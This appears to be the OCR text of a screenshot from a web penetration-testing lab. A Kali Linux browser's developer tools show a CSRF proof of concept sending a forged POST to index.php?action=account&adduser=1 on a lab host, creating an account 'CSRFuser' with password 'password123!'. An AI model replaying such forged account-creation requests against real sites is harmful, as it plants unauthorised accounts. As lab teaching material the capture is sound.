 file:///root/WebPentest/csrf-PoC-user-b.html Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali For
... ...
CSRFuser password123! Submit
Waiting for 10.7.7.5...
Inspector Console Debugger {} Style Edi... Perform... Memory Network Storag
All HTML CSS JS XHR Fonts Images Media Flash WS Other One request, 0 KB,
Status Method File Domain Headers Cookies P
POST index.php?action=account&addus... 10.7.7.5 Filter request parameters
Query string
action: "account"
adduser: "1"
Form data
newuser: "CSRFuser"
newuserpass: "password123!"